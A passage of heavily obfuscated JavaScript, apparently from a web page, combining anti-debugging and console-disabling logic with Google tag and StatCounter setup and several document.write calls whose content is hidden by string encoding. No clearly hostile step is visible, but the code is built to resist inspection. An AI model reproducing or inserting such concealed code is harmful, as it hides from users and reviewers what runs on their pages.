_0x78bc71[_0x5f081b(0x38f,0x3e6,0x342,0x451,'rf8n')](_0x78bc71[_0x208998(0x2cc,0x333,'FuPR',0x20e,0x2b1)],_0x78bc71[_0x4206eb(0x326,0x40a,0x522,0x3c4,'p)ZM')])?_0x502ff5[_0x5f081b(0x48d,0x4c1,0x44c,0x48f,'RaiT')+_0x4206eb(0x2c7,0x22c,0x347,0x2a8,'FuPR')][_0x111df6(0x4b0,0x6c0,0x60e,0x616,'K[C3')]=_0x1799cc[_0x111df6(0x7da,0x7a3,0x6af,0x5bf,'q%Cf')](_0x1799cc[_0x56ed07(0x72b,0x502,0x611,'#Y*8',0x5c9)](_0x1799cc[_0x111df6(0x470,0x564,0x54b,0x58f,'mlY7')](_0x1799cc[_0x4206eb(0x28c,0x2a8,0x173,0x2d1,'m76C')](_0x2f9c60,_0x1799cc[_0x56ed07(0x3a8,0x503,0x5bb,'LWrE',0x4fa)]),_0x1799cc[_0x5f081b(0x324,0x461,0x2dc,0x35b,'FuPR')](_0x5f3bbd,_0x1570d5[_0x5f081b(0x421,0x2a9,0x3c8,0x35c,'28gu')+_0x5f081b(0x550,0x3a9,0x3e8,0x49a,'b^o$')][_0x208998(0x2f3,0x185,'&VD4',0x275,0x210)])),_0x1799cc[_0x4206eb(0x459,0x334,0x466,0x434,'AGiE')]),_0x1799cc[_0x5f081b(0x251,0x2ed,0x308,0x298,'$iRH')](_0x5bb6bf,_0x3a39d8[_0x4206eb(0x32a,0x47e,0x418,0x3d0,'rafR')+_0x208998(0x21e,0x20a,'7GzB',0x23e,0x1fa)])):_0x78bc71[_0x4206eb(0x35c,0x30a,0x1d9,0x2f5,'mlY7')](_0x290b60);}})();else{var _0x45f282=_0x26988f?function(){function _0x2effcf(_0x49c267,_0x240b39,_0x553871,_0x13c648,_0x50fcbf){return _0x3ea01f(_0x49c267-0x10e,_0x240b39,_0x553871-0x3c,_0x13c648-0x45,_0x50fcbf-0x4ed);}if(_0x406281){var _0x2f3fe2=_0x3ef683[_0x2effcf(0x48f,'28gu',0x420,0x4be,0x495)](_0x59822b,arguments);return _0x1bf1e3=null,_0x2f3fe2;}}:function(){};return _0x610a93=![],_0x45f282;}}());function _0x237cd3(_0x496450,_0x5e3119,_0x466d47,_0xa4c34c,_0x259813){return _0x536e8e(_0x496450-0x17,_0x5e3119-0x164,_0x5e3119,_0x466d47-0x301,_0x259813-0x11f);}var _0x438684=(function(){function _0x7abcb1(_0x585867,_0x1cc9c3,_0x7bfdf1,_0x497309,_0x4614af){return _0xe71842(_0x585867-0xc9,_0x585867,_0x7bfdf1-0x196,_0x4614af-0x1d9,_0x4614af-0xb9);}function _0x359e3f(_0x57caf0,_0x1c0c95,_0x129271,_0x57838c,_0x574e47){return _0x237cd3(_0x57caf0-0xb4,_0x57838c,_0x57caf0-0x19f,_0x57838c-0x7f,_0x574e47-0x3);}function _0xb14603(_0x16f834,_0x42b115,_0x1af9e2,_0x2b493d,_0xf7ab0e){return _0x459aa5(_0x42b115,_0x42b115-0x1b8,_0x1af9e2-0x131,_0x2b493d-0x115,_0x16f834-0xb5);}if(_0x78bc71[_0x359e3f(0x47c,0x5a1,0x397,'%Bct',0x57c)](_0x78bc71[_0x359e3f(0x64a,0x72c,0x7be,'&VD4',0x5f8)],_0x78bc71[_0xb14603(0x7e1,'vOxb',0x7ff,0x789,0x69a)])){var _0x92b88=!![];return function(_0x5eae77,_0x2de11b){var _0x24bcdb={'GduLh':function(_0x12f162,_0x3386cb){function _0x310104(_0x194467,_0x58b359,_0x3b147b,_0x656889,_0x385b4f){return _0x4db9(_0x58b359- -0x2a0,_0x194467);}return _0x78bc71[_0x310104('@(dz',0xc3,0x1a6,0xae,0x19)](_0x12f162,_0x3386cb);},'ESEsG':_0x78bc71[_0x3ee5e1(0x48,0x6,0x66,-0xd4,'*X(F')],'nJuwD':_0x78bc71[_0x3ee5e1(0x2c9,0x294,0x12b,0x348,'Jtgr')],'kyUQI':_0x78bc71[_0x3113a3(0x619,'JDOC',0x71b,0x6f2,0x59d)],'nWGpD':function(_0x29a00c,_0x282d9e){function _0x1e6bcd(_0x2fa5f1,_0x11eab3,_0x441b51,_0x270a71,_0x4e2b46){return _0x3113a3(_0x2fa5f1-0x5d,_0x441b51,_0x441b51-0x8,_0x270a71- -0x394,_0x4e2b46-0xf5);}return _0x78bc71[_0x1e6bcd(0x2de,0x22a,'W0Oh',0x188,0x24d)](_0x29a00c,_0x282d9e);},'YzxDe':function(_0x50bad0,_0x38016d){function _0x81f807(_0x2ab830,_0xb2f8a,_0x21d03e,_0x41363f,_0x418116){return _0x3ee5e1(_0x2ab830-0xb1,_0x2ab830- -0x28,_0x21d03e-0xee,_0x41363f-0x25,_0x41363f);}return _0x78bc71[_0x81f807(0x2be,0x1d8,0x321,'FuPR',0x27a)](_0x50bad0,_0x38016d);},'ZFotF':_0x78bc71[_0x5bab8f('RaiT',0x3b7,0x338,0x494,0x4a0)],'Lllnb':_0x78bc71[_0x3ee5e1(0x1e8,0x65,-0x98,-0xa2,'28gu')],'exEtA':function(_0x3669e7){function _0x3c8a8a(_0x3d69dd,_0x3a6bb0,_0x409b10,_0x526716,_0xfe90d4){return _0x3113a3(_0x3d69dd-0x72,_0xfe90d4,_0x409b10-0x1a2,_0x3d69dd- -0x51d,_0xfe90d4-0x1bd);}return _0x78bc71[_0x3c8a8a(0x138,0x127,0x21c,0x2c,'7GzB')](_0x3669e7);},'kYZXL':function(_0x17f35b,_0x1429a3){function _0x5edb87(_0x208cd2,_0x2b37f8,_0x3b6aac,_0x3b40eb,_0x5d5876){return _0x1c3d8b(_0x208cd2-0x107,_0x3b40eb,_0x3b6aac-0x51,_0x3b40eb-0xa8,_0x2b37f8-0x2b5);}return _0x78bc71[_0x5edb87(0x5b3,0x431,0x4f7,'JDOC',0x453)](_0x17f35b,_0x1429a3);},'hKuzD':_0x78bc71[_0x3113a3(0x435,'1a7w',0x460,0x53a,0x5d0)],'GMLpi':_0x78bc71[_0x3113a3(0x668,'FuPR',0x6aa,0x577,0x4d2)],'GJVnk':function(_0x2d3621,_0x16f010){function _0x4eba8f(_0x614427,_0x551ad6,_0x154450,_0x1e4262,_0xc2aa3e){return _0x1c3d8b(_0x614427-0x1c1,_0x1e4262,_0x154450-0x19a,_0x1e4262-0x133,_0x614427-0x15a);}return _0x78bc71[_0x4eba8f(0x473,0x4b0,0x303,'77h0',0x34a)](_0x2d3621,_0x16f010);},'WcTrz':_0x78bc71[_0x3113a3(0x79d,'AGiE',0x6ab,0x706,0x6e9)]};function _0x3113a3(_0x42a55f,_0x47e18c,_0x5d16ed,_0x24f8be,_0x6fcab1){return _0x359e3f(_0x24f8be-0x35,_0x47e18c-0x1e0,_0x5d16ed-0x18b,_0x47e18c,_0x6fcab1-0x12e);}function _0x1c3d8b(_0x2086a3,_0xbb35bd,_0xbfd04d,_0x2e5613,_0x443c59){return _0x359e3f(_0x443c59- -0x3a7,_0xbb35bd-0xef,_0xbfd04d-0xa,_0xbb35bd,_0x443c59-0x24);}function _0x5bab8f(_0x24b8bf,_0x5b6900,_0x595ec7,_0x4191c6,_0x5a487b){return _0xb14603(_0x595ec7- -0x294,_0x24b8bf,_0x595ec7-0x67,_0x4191c6-0x1ea,_0x5a487b-0xef);}function _0x6299e3(_0x7d7c54,_0x3b4fd8,_0x3e793c,_0x1c24d8,_0x51238c){return _0xb14603(_0x7d7c54- -0x16d,_0x51238c,_0x3e793c-0xa9,_0x1c24d8-0xac,_0x51238c-0x1ed);}function _0x3ee5e1(_0x246520,_0xdcf0e6,_0x2d6ed1,_0x43613e,_0x1268c9){return _0x7abcb1(_0x1268c9,_0xdcf0e6-0x1a1,_0x2d6ed1-0xbe,_0x43613e-0x1c3,_0xdcf0e6-0x25);}if(_0x78bc71[_0x3ee5e1(0x30a,0x186,0x89,0x2da,'$IO0')](_0x78bc71[_0x5bab8f('*c5A',0x559,0x4af,0x465,0x5a7)],_0x78bc71[_0x3ee5e1(0x60,0x1d0,0x1d5,0x155,'h(Vt')]))(function(){return!![];}[_0x5bab8f('0&f3',0x2e7,0x299,0x24d,0x179)+_0x3113a3(0x46b,'vOxb',0x5a7,0x4a5,0x592)+'r'](ggxBsc[_0x5bab8f('FuPR',0x37f,0x4bc,0x51d,0x4bb)](ggxBsc[_0x3ee5e1(0x260,0x1af,0x27a,0x283,'*X(F')],ggxBsc[_0x1c3d8b(0x375,')3vV',0x3ae,0x1c9,0x2d6)]))[_0x3113a3(0x4ae,'RaiT',0x4cc,0x494,0x540)](ggxBsc[_0x6299e3(0x408,0x327,0x325,0x438,'KPi)')]));else{var _0x576e52=_0x92b88?function(){var _0x1ed7fe={'ackEL':function(_0x19e9ec,_0x1fc363){function _0xbde4bc(_0x4575a5,_0xf25164,_0x1cbf57,_0x6cce3,_0x59a031){return _0x4db9(_0x1cbf57-0x17c,_0x6cce3);}return _0x24bcdb[_0xbde4bc(0x4d3,0x305,0x3d6,')3vV',0x296)](_0x19e9ec,_0x1fc363);},'Hlpaj':function(_0x381393,_0x5aff92){function _0x437d96(_0x253daf,_0x2e2830,_0x48c687,_0x9c3320,_0x45f449){return _0x4db9(_0x2e2830-0x20,_0x9c3320);}return _0x24bcdb[_0x437d96(0x36a,0x23a,0x36a,'FuPR',0xd0)](_0x381393,_0x5aff92);},'fFysL':_0x24bcdb[_0x10ccee(-0x76,0x148,0x18,'JDOC',-0x128)],'vSsXA':_0x24bcdb[_0x24b12d(-0x42,-0x3a,0x4,-0x16b,'$IO0')],'VBkha':function(_0x2ee6ba){function _0x1660e7(_0x10ea92,_0x6c4d4b,_0x211799,_0xd6a7bf,_0x4d2c4f){return _0x24b12d(_0x10ea92-0x1e6,_0x6c4d4b- -0x1c7,_0x211799-0x161,_0xd6a7bf-0x153,_0x4d2c4f);}return _0x24bcdb[_0x1660e7(-0x1b8,-0x137,-0x119,-0x2a5,'jb2x')](_0x2ee6ba);}};function _0x24b12d(_0x1f7a5b,_0x44e5d4,_0xdf4500,_0x2b6b9b,_0x3c158a){return _0x5bab8f(_0x3c158a,_0x44e5d4-0x131,_0x44e5d4- -0x2fe,_0x2b6b9b-0xfa,_0x3c158a-0xd5);}function _0x1ab873(_0x55f099,_0x36f143,_0xa776e8,_0x5816cf,_0x6c147d){return _0x3113a3(_0x55f099-0x138,_0xa776e8,_0xa776e8-0x13d,_0x6c147d- -0x471,_0x6c147d-0x196);}function _0x38548b(_0x1e331e,_0x270cf4,_0x4cf368,_0x5be952,_0x538868){return _0x5bab8f(_0x4cf368,_0x270cf4-0x16f,_0x270cf4-0x11,_0x5be952-0x15a,_0x538868-0x17e);}function _0xadd302(_0x11e1fe,_0x3c74e2,_0x24a1c9,_0x58de26,_0x341f9f){return _0x3113a3(_0x11e1fe-0xb9,_0x3c74e2,_0x24a1c9-0x161,_0x341f9f-0x9b,_0x341f9f-0x105);}function _0x10ccee(_0x4c2163,_0x956705,_0x598e7c,_0x624985,_0x4150f4){return _0x5bab8f(_0x624985,_0x956705-0x2a,_0x598e7c- -0x47d,_0x624985-0x10d,_0x4150f4-0x2f);}if(_0x24bcdb[_0x10ccee(0x64,-0x135,0xf,'w%kT',0x48)](_0x24bcdb[_0xadd302(0x522,'6QIo',0x46d,0x6a9,0x538)],_0x24bcdb[_0x38548b(0x33d,0x3f3,'q%Cf',0x2b8,0x363)])){var _0x15581e={'DTSdb':function(_0x388bbf,_0x52a243){function _0x5ee997(_0x1e8282,_0x443a5e,_0x168d38,_0x417ede,_0x53ae8e){return _0x38548b(_0x1e8282-0x165,_0x53ae8e- -0x48b,_0x417ede,_0x417ede-0x1b5,_0x53ae8e-0xd5);}return naaDzy[_0x5ee997(-0x31c,-0xe4,-0x1d4,'n(He',-0x1e8)](_0x388bbf,_0x52a243);},'KjuMv':function(_0x356902,_0x3c34ef){function _0x59eef0(_0x1d78d1,_0x297a6c,_0x3aa5b9,_0x35f7c9,_0x41eb7e){return _0x38548b(_0x1d78d1-0xc6,_0x3aa5b9-0x3d,_0x1d78d1,_0x35f7c9-0xf3,_0x41eb7e-0x9d);}return naaDzy[_0x59eef0('AGiE',0x3e4,0x4e0,0x383,0x5e7)](_0x356902,_0x3c34ef);},'UFXmt':naaDzy[_0x1ab873(-0xb5,0x18c,'rafR',-0x21,0x75)],'lPDGr':naaDzy[_0xadd302(0x505,'FuPR',0x465,0x4fe,0x4de)]},_0x308ad0=function(){function _0x182f9a(_0x2836be,_0x868b9a,_0x448e3a,_0x4fff6a,_0x349e03){return _0x10ccee(_0x2836be-0x98,_0x868b9a-0xf3,_0x349e03-0x44f,_0x448e3a,_0x349e03-0x9);}function _0x5d4937(_0x2c4a9c,_0x2b9ecf,_0x274498,_0x496ee4,_0x497c52){return _0x38548b(_0x2c4a9c-0x172,_0x2c4a9c- -0x14a,_0x496ee4,_0x496ee4-0x1be,_0x497c52-0xe6);}function _0x2d9454(_0x6b84d9,_0x440ad4,_0x2552db,_0x3b0b73,_0x3c9824){return _0x10ccee(_0x6b84d9-0x1f4,_0x440ad4-0x61,_0x3b0b73-0x485,_0x440ad4,_0x3c9824-0x45);}var _0x4492f8;try{_0x4492f8=_0x15581e[_0x308580(-0xfa,0x51,0xff,'LWrE',0x11d)](_0xa4c9a8,_0x15581e[_0x308580(-0x173,-0xf2,-0x250,'$iRH',-0xde)](_0x15581e[_0x308580(-0xe5,-0xa3,-0xd1,'28gu',-0x227)](_0x15581e[_0x583842(0x36d,0x249,0x324,0x2ae,'$IO0')],_0x15581e[_0x182f9a(0x4a9,0x50b,'Tx1*',0x399,0x483)]),');'))();}catch(_0x4f3bbc){_0x4492f8=_0x38b37a;}function _0x583842(_0x5b4ca1,_0x3a0515,_0x424c09,_0x15f605,_0x31b286){return _0x1ab873(_0x5b4ca1-0x125,_0x3a0515-0x178,_0x31b286,_0x15f605-0xae,_0x3a0515- -0x6);}function _0x308580(_0x93dbdd,_0x2a4900,_0x43ef45,_0x17e74d,_0x811926){return _0x24b12d(_0x93dbdd-0xb5,_0x2a4900- -0x107,_0x43ef45-0x1b2,_0x17e74d-0xea,_0x17e74d);}return _0x4492f8;},_0x27e434=naaDzy[_0xadd302(0x539,'m76C',0x584,0x551,0x58c)](_0x308ad0);_0x27e434[_0x10ccee(-0x274,-0xe3,-0x181,'*c5A',-0x1c7)+_0x24b12d(-0xcd,-0xb4,-0xd9,-0x66,'SD!O')+'l'](_0x2af770,0x1173+-0xd01*0x1+0xb2e);}else{if(_0x2de11b){if(_0x24bcdb[_0x24b12d(0x8,0xfb,0x7,0x9c,'mlY7')](_0x24bcdb[_0xadd302(0x567,'JDOC',0x4e9,0x491,0x4d6)],_0x24bcdb[_0x1ab873(-0xb7,0x2d,'W0Oh',0x17e,0xa8)])){var _0x52143a=_0x229f69[_0x10ccee(0xaa,0x3d,0x80,'ITs6',-0x42)](_0x2b799f,arguments);return _0x14ee71=null,_0x52143a;}else{var _0x24e1bb=_0x2de11b[_0x1ab873(0x1df,0x262,'q%Cf',0x2,0x185)](_0x5eae77,arguments);return _0x2de11b=null,_0x24e1bb;}}}}:function(){};return _0x92b88=![],_0x576e52;}};}else return!![];}()),_0x4620d4=_0x78bc71[_0x459aa5('rf8n',0x56d,0x49e,0x5ec,0x5ca)](_0x438684,this,function(){function _0x5692ed(_0x3a88bc,_0x353353,_0x58ed3c,_0x4381df,_0x43b0cb){return _0x237cd3(_0x3a88bc-0x12b,_0x3a88bc,_0x353353- -0x3b2,_0x4381df-0x110,_0x43b0cb-0x67);}var _0x303ff2={'WLwAB':_0x78bc71[_0x2f1010(0x49c,0x64d,0x5c0,0x48f,'@(dz')],'BBDYl':_0x78bc71[_0x5692ed('*X(F',0xf5,0x1a6,0x41,0x159)],'xgPbq':function(_0x49fbb9,_0x94cb7d){function _0x5c9742(_0x5c364e,_0x20d1c0,_0x2726cb,_0x3d6b71,_0x391e21){return _0x5692ed(_0x2726cb,_0x391e21- -0x6d,_0x2726cb-0x10f,_0x3d6b71-0x183,_0x391e21-0x47);}return _0x78bc71[_0x5c9742(-0x17a,-0xa7,'77h0',-0xd,-0x108)](_0x49fbb9,_0x94cb7d);},'RUEsy':_0x78bc71[_0x5692ed('7GzB',-0x49,0x14,0xe3,-0x70)],'Azcnm':function(_0x4a93a5,_0x29a260){function _0x938314(_0x31719a,_0x2999b9,_0x4c66b4,_0x5f1282,_0x2d7fe5){return _0x5692ed(_0x4c66b4,_0x31719a-0x266,_0x4c66b4-0x1d1,_0x5f1282-0x6c,_0x2d7fe5-0x18a);}return _0x78bc71[_0x938314(0x1aa,0xaa,'%Bct',0x109,0x1a9)](_0x4a93a5,_0x29a260);},'zzCWG':_0x78bc71[_0x5c4204(0x3d1,'jdOZ',0x3ce,0x26a,0x35b)],'IixAQ':function(_0x466c8e,_0x8fdb4b){function _0x5ca68c(_0x347d82,_0x222638,_0xce97cf,_0x53764d,_0x19e57e){return _0x444572(_0x347d82-0xac,_0x222638-0xfb,_0xce97cf- -0x318,_0x19e57e,_0x19e57e-0x1d4);}return _0x78bc71[_0x5ca68c(0xb2,0x1a4,0x1b2,0x69,'$iRH')](_0x466c8e,_0x8fdb4b);},'svVCM':_0x78bc71[_0x444572(0x571,0x7b5,0x638,'LWrE',0x699)],'nyiyJ':function(_0x4f2252){function _0x2be35a(_0x3b075e,_0x254211,_0x4f2121,_0x7b7f55,_0x311011){return _0x1dbee9(_0x3b075e-0x116,_0x4f2121,_0x3b075e- -0x131,_0x7b7f55-0x114,_0x311011-0x67);}return _0x78bc71[_0x2be35a(0xc,0xb3,'vOxb',-0xf5,-0xa9)](_0x4f2252);}};function _0x1dbee9(_0x25f059,_0x492f1a,_0x337404,_0x429bcd,_0x5da50f){return _0x459aa5(_0x492f1a,_0x492f1a-0xd6,_0x337404-0x150,_0x429bcd-0xb9,_0x337404- -0x2f2);}function _0x444572(_0x1317e5,_0x245df9,_0x49c9f5,_0x44275f,_0x361f9b){return _0x237cd3(_0x1317e5-0x28,_0x44275f,_0x49c9f5-0x233,_0x44275f-0x2e,_0x361f9b-0x130);}function _0x5c4204(_0x15abfb,_0x2edcaa,_0x40268f,_0x3e1d62,_0x2c7a36){return _0x2ca80a(_0x15abfb-0xbb,_0x2edcaa-0x3d,_0x2edcaa,_0x3e1d62-0x100,_0x3e1d62- -0x179);}function _0x2f1010(_0x152001,_0x288d62,_0x5d86f4,_0x4d6f5e,_0x5b85f4){return _0x237cd3(_0x152001-0x1d0,_0x5b85f4,_0x5d86f4-0x2cd,_0x4d6f5e-0x12e,_0x5b85f4-0x1bb);}if(_0x78bc71[_0x5692ed('JDOC',0x99,0xf5,0xdd,0x116)](_0x78bc71[_0x1dbee9(0x148,'h(Vt',0x227,0x2b3,0x184)],_0x78bc71[_0x5c4204(0x229,'*c5A',0x2a,0xfe,0x25b)])){var _0x54be34=new _0x5acdfc(xaingI[_0x2f1010(0x66b,0x40b,0x585,0x5ca,'!0WP')]),_0x51d9fa=new _0x12d23a(xaingI[_0x5692ed('&VD4',0x191,0x30b,0x1ec,0x84)],'i'),_0x1814a8=xaingI[_0x1dbee9(0x2b6,'*X(F',0x1ad,0x269,0x267)](_0x1bafc4,xaingI[_0x1dbee9(0x36b,'n(He',0x436,0x2ba,0x53a)]);!_0x54be34[_0x5c4204(0x1e1,'mlY7',0x132,0xd3,-0xa0)](xaingI[_0x2f1010(0x621,0x476,0x5b3,0x6e5,'K[C3')](_0x1814a8,xaingI[_0x5c4204(0xd5,'$IO0',0x281,0x1ae,0x291)]))||!_0x51d9fa[_0x1dbee9(0x283,'LWrE',0x256,0x1e4,0x2ae)](xaingI[_0x1dbee9(0x14d,'h(Vt',0x226,0x209,0x244)](_0x1814a8,xaingI[_0x2f1010(0x647,0x527,0x5a1,0x6ac,'$IO0')]))?xaingI[_0x1dbee9(0x85,'AGiE',0x14f,0x6a,0xab)](_0x1814a8,'0'):xaingI[_0x2f1010(0x625,0x746,0x6cf,0x5ec,'rf8n')](_0x29669a);}else{var _0x6edef1;try{if(_0x78bc71[_0x5c4204(0x105,'jb2x',0x68,0x187,0x1f7)](_0x78bc71[_0x2f1010(0x6ce,0x6cf,0x68a,0x5e7,'b^o$')],_0x78bc71[_0x5692ed('rafR',0x4,0xe8,0x108,0x183)])){var _0x2d4bcf=_0x78bc71[_0x5692ed('*X(F',-0x54,-0xe4,0x73,-0x16b)](Function,_0x78bc71[_0x5c4204(0x26e,'*c5A',0x21b,0x1ec,0x115)](_0x78bc71[_0x5692ed('*c5A',0x25,0x102,-0x11b,0x3f)](_0x78bc71[_0x2f1010(0x86e,0x8d4,0x779,0x714,'^sS)')],_0x78bc71[_0x5c4204(0xc,'@(dz',0xd4,0x9c,0x1f)]),');'));_0x6edef1=_0x78bc71[_0x1dbee9(0x2f0,'@(dz',0x42e,0x4ed,0x2a7)](_0x2d4bcf);}else _0xfe5bb=_0x29bde3;}catch(_0x160d85){if(_0x78bc71[_0x2f1010(0x491,0x434,0x552,0x4d2,'ZDLp')](_0x78bc71[_0x2f1010(0x779,0x785,0x74b,0x7ac,'$IO0')],_0x78bc71[_0x5692ed('AGiE',0x103,0x104,0x13e,-0x13)])){if(_0x1aa9ac)return _0x56f225;else VRPyUi[_0x5692ed(')3vV',0x173,0x2b0,0x170,0x67)](_0x157214,0x1*-0x1ecb+-0x1*-0x1687+0x844);}else _0x6edef1=window;}var _0x2b10dd=_0x6edef1[_0x5692ed('W0Oh',-0x87,-0x87,0x59,-0x144)+'le']=_0x6edef1[_0x1dbee9(0x43e,'ITs6',0x355,0x3c8,0x4be)+'le']||{},_0x33e229=[_0x78bc71[_0x5692ed('LWrE',-0x70,0x1f,0x3,-0x1f)],_0x78bc71[_0x444572(0x46b,0x6f0,0x5ae,'$iRH',0x618)],_0x78bc71[_0x5c4204(0x3d8,')pTF',0x228,0x32c,0x30a)],_0x78bc71[_0x444572(0x5e3,0x71e,0x6c4,'@(dz',0x6b3)],_0x78bc71[_0x5692ed('h(Vt',0xa3,0x31,0xc4,0x199)],_0x78bc71[_0x5692ed('vOxb',-0xc6,-0x49,-0x147,-0x1db)],_0x78bc71[_0x5c4204(0x1c9,'LWrE',0xdd,0x1df,0x2d1)]];for(var _0x4ebed8=0x23a+-0x192b*-0x1+-0x1b65;_0x78bc71[_0x2f1010(0x3ce,0x5b6,0x555,0x44c,')pTF')](_0x4ebed8,_0x33e229[_0x2f1010(0x5cd,0x644,0x734,0x806,'$iRH')+'h']);_0x4ebed8++){if(_0x78bc71[_0x5692ed('q%Cf',-0xe0,-0xb8,-0x41,-0x46)](_0x78bc71[_0x5692ed('p)ZM',-0x60,-0x177,-0x1b7,0x40)],_0x78bc71[_0x5692ed('$iRH',-0x1c,-0x20,0xfe,0x97)])){var _0x541e36=_0x78bc71[_0x444572(0x40d,0x45d,0x51b,'*X(F',0x48f)][_0x1dbee9(0x3dc,'^sS)',0x424,0x53c,0x34c)]('|'),_0x7a1a1c=-0x228a+-0x314+0x259e;while(!![]){switch(_0x541e36[_0x7a1a1c++]){case'0':_0x3012c1[_0x5692ed('!T$M',0x130,0xe7,-0x15,-0x52)+_0x5c4204(0x36c,'KPi)',0x246,0x251,0x3a7)]=_0x438684[_0x444572(0x75d,0x544,0x6ad,'m76C',0x786)](_0x438684);continue;case'1':_0x2b10dd[_0x3e103d]=_0x3012c1;continue;case'2':var _0x2a56e0=_0x2b10dd[_0x3e103d]||_0x3012c1;continue;case'3':var _0x3e103d=_0x33e229[_0x4ebed8];continue;case'4':var _0x3012c1=_0x438684[_0x5c4204(0x24a,'rafR',0x3c6,0x29a,0x232)+_0x2f1010(0x6dd,0x688,0x7a3,0x6ae,'@(dz')+'r'][_0x2f1010(0x767,0x89e,0x75d,0x89c,'FuPR')+_0x2f1010(0x5eb,0x7b7,0x741,0x81a,'$IO0')][_0x444572(0x63e,0x62e,0x5e5,'JDOC',0x561)](_0x438684);continue;case'5':_0x3012c1[_0x1dbee9(0x32e,'vOxb',0x260,0x1eb,0x2b7)+_0x5c4204(0xd7,'6QIo',0x1db,0x25a,0x221)]=_0x2a56e0[_0x2f1010(0x76c,0x6e5,0x82b,0x6ca,'*c5A')+_0x5692ed('cbS7',-0x27,-0xa,0x70,-0x121)][_0x5692ed('rafR',-0xb8,0x9d,-0x1fe,-0x100)](_0x2a56e0);continue;}break;}}else{var _0x2b20d0=_0x354420[_0x2f1010(0x51b,0x54c,0x5d9,0x6ba,'0&f3')](_0x32fc32,arguments);return _0x2f9219=null,_0x2b20d0;}}}});function _0xe71842(_0x5d96ee,_0x3eba0d,_0x572abe,_0x29abbb,_0x25c24d){return _0xafea7d(_0x3eba0d,_0x3eba0d-0xd8,_0x29abbb- -0x232,_0x29abbb-0x151,_0x25c24d-0x14d);}function _0x459aa5(_0x4accee,_0x2637ba,_0x4aec1a,_0xf3fcaa,_0x16f167){return _0x585300(_0x16f167-0x16f,_0x4accee,_0x4aec1a-0x1d,_0xf3fcaa-0x1e3,_0x16f167-0xf);}function _0x5078b5(_0x4c8c07,_0x129ac9,_0x1792fb,_0x55849c,_0x4b08bb){return _0x536e8e(_0x4c8c07-0x147,_0x129ac9-0x128,_0x4b08bb,_0x55849c- -0x53,_0x4b08bb-0x1b);}function _0x2ca80a(_0x267a44,_0x1997fd,_0x200596,_0x22a606,_0x3357dc){return _0x536e8e(_0x267a44-0x7d,_0x1997fd-0x1c7,_0x200596,_0x3357dc-0x26e,_0x3357dc-0x18f);}_0x78bc71[_0x237cd3(0x324,'28gu',0x2c5,0x1e0,0x3f6)](_0x4620d4),dataLayer[_0x237cd3(0x33a,'vOxb',0x276,0x2e9,0x375)](arguments);}gtag('js',new Date()),gtag(_0x569d84('q%Cf',-0x36,-0x9f,-0x3f,0xae)+'g',_0xafea7d('&VD4',0x29e,0x153,-0x5,0x17d)+_0x35acc4(0x15e,0xf,'&VD4',0x1b1,0x12c)+'M7');var sc_project=0x1c36*-0x997+-0x16f7de*0x8+-0x3*-0xd75143,sc_invisible=-0x2*-0xc34+0x9f*0x13+-0x1c*0x14b,sc_security=_0x35acc4(0x2cb,0x288,')3vV',0x1cc,0x1f4)+_0x536e8e(0x135,0x245,'RaiT',0x183,0xc8);document[_0x536e8e(0x168,0xe5,'w%kT',0x28,-0x9f)](_0xafea7d('q%Cf',0x2bc,0x162,0x19,0xe2)+_0xafea7d('FuPR',0x9d,0x1e4,0x156,0xfc)+_0x585300(0x37d,'ITs6',0x425,0x492,0x248)+_0x569d84('77h0',-0x4b,-0x1b9,0xe6,-0x17a)+_0x536e8e(0x116,0x322,'FuPR',0x1b0,0xec)+_0x585300(0x3da,'w%kT',0x31a,0x2ce,0x4d4)+_0x569d84('0&f3',-0xca,-0xe8,-0x22c,0x80)+_0x536e8e(0x35,0xc4,'zf8P',0xc4,0x97)+_0x536e8e(0x17e,0x1e9,'@(dz',0x1cb,0x1f7)+_0x35acc4(0x221,0x2a9,')pTF',0x91,0x1a7)+_0xafea7d('p)ZM',0x17b,0x1b0,0x26e,0x237)+_0x585300(0x58d,'FuPR',0x574,0x529,0x5fd)+_0x585300(0x488,'b^o$',0x33e,0x4a4,0x582)+_0x585300(0x35c,'Tx1*',0x444,0x301,0x249)+_0xafea7d('FuPR',0x3c,0x35,0x144,0x56)+_0x35acc4(0x6b,0x44,'RaiT',0x9e,0xc2)+_0x569d84('7]Vw',0x6,0x18b,-0x3f,0x156)+_0x585300(0x5aa,'7GzB',0x43a,0x61d,0x659)+_0xafea7d('mlY7',0x250,0x1c4,0xc8,0x2be)+_0x585300(0x493,'KPi)',0x3a8,0x31e,0x38c)),document[_0x35acc4(0x38,-0xe2,'LWrE',-0x117,-0x5c)](_0x585300(0x5c1,'*c5A',0x515,0x6ab,0x5af)+_0xafea7d(']lqx',0x1b9,0x28b,0x38f,0x2c3)),document[_0x569d84('7GzB',-0xb7,-0x6d,-0x12f,0x64)](_0x536e8e(0x33,0x61,'b^o$',0xad,0xfb)+_0x569d84('r[BA',0x47,-0x132,-0x14,0xf3)+_0x569d84(']lqx',-0xf9,-0x1d7,-0x26e,0x80)+_0x585300(0x58c,'1a7w',0x4e8,0x46b,0x4fa)+_0xafea7d(')3vV',0x154,0x2b5,0x30c,0x1ad));function _0x585300(_0x1eaec1,_0x5c6348,_0x276729,_0xaa7172,_0x3862fe){return _0x4db9(_0x1eaec1-0x15f,_0x5c6348);}document[_0x536e8e(0x3c,0x5a,'JDOC',-0x26,0x32)](_0x585300(0x38d,'!T$M',0x35c,0x323,0x315)+_0x536e8e(0x165,0xc4,'#Y*8',0x174,0x49)+_0x585300(0x2f8,'KPi)',0x2c8,0x393,0x332)+_0x35acc4(0x188,0xd6,'mlY7',-0x4a,0x20)+_0x569d84('h(Vt',0x112,0x16e,0x1a0,0x272)+_0x569d84('RaiT',-0xe3,-0x122,-0x24f,-0x1a6)+_0x585300(0x54b,'h(Vt',0x505,0x534,0x52a)+_0x35acc4(0x348,0x2d0,'K[C3',0x2bb,0x27e)+_0x35acc4(0x2b7,0x18f,'1a7w',0x202,0x1bf)+_0x35acc4(0x27c,0x29,'^sS)',0x107,0xf5)+_0xafea7d('!T$M',0x23d,0x24d,0x10e,0xc8)+_0x569d84('77h0',-0xe6,-0x1b6,0x68,-0xb6)+_0x585300(0x310,'KPi)',0x1b6,0x3e9,0x3cf)+_0x35acc4(-0x35,-0x86,'r[BA',0x19a,0x52)+_0xafea7d('Tx1*',0x1b6,0x276,0x1e6,0x2cb)),document[_0x585300(0x590,'n(He',0x6be,0x5dc,0x696)](_0x585300(0x321,'cbS7',0x1f4,0x1b1,0x244)+_0xafea7d('AGiE',0x185,0x17a,0x1fb,0x133)+_0x536e8e(0x240,0x235,'W0Oh',0x1af,0x1c6)+_0x585300(0x43b,'Tx1*',0x582,0x2b7